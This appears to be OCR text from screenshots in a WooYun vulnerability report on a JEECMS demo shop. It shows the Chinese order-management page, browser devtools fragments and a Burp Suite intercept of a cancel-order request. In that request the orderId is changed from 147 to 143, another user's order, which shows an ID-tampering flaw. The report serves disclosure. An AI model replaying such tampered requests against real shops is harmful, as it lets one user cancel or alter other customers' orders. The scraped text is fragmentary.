 首页
数码
服装
鞋包配饰
用户中心
USER CENTER
订单中心
我的订单
购买记录
退货订单
我的收藏
我的优惠卷
账户管理
我的积分
积分兑换
账户余额
收货地址
个人资料
密码管理
我的订单
订单编号：
全部(114)
待支付(23)
待收货(0)
订单号： 1431325000718
订购日期：2015-05-11
14:16:40
收件人：test1
支付方式：网上支付
配送方式：普通快递
订单总计：¥1299
可获积分：222(冻结中)
订单状态： 等待支付
订单详情
再放进购物车
立即支付
取消订单
华为
¥12
Profiles Resources Audits Console
5 orderListAgain" onclick="addCart(143);">再放进购物车</button>
yItem netPayButton" onclick="payOrderAgain(143);">立即支付</button>
yItem netPayButton" onclick="abolishOrder(143);">取消订单</button>
_listrf">…</div>
iv>
iv>
iv>
iv>
我的收藏
我的优惠卷
账户管
我的积分
积分兑换
账户余额
收货地址
个人资料
密码管理
服务与
商品评论
购买咨询
浏览历史记
17:30:10
收件人：阿斯顿
Elements Resources Network Sources
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<button class="y90 m
<button class="w90 pa
<button class="w90 pa
</div>
<div class="or_list or
<div class="clear"></d
</div>
<div class="or_box">…</d
<div align="center">…</d
</div>
:after
</div>
html body div.w960.m
0个点评 猜你喜欢
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://demo3.jeecms.com:80 [59.53.63.18]
forward drop intercept is on action
raw params headers hex
POST /order/abolishOrder.jspx HTTP/1.1
Host: demo3.jeecms.com
Proxy-Connection: keep-alive
Content-Length: 11
Accept: application/json, text/javascript, */*
Origin: http://demo3.jeecms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, lik
Content-Type: application/x-www-form-urlencoded
Referer: http://demo3.jeecms.com/order/myorder.jspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=95cf5504df2e491baeea0ab85d62bbbe; username=dGVzdDc;
clientlanguage=zh_CN
orderId=143
147改成143
也就是ID1的购物车商品订单
www.wooyun.org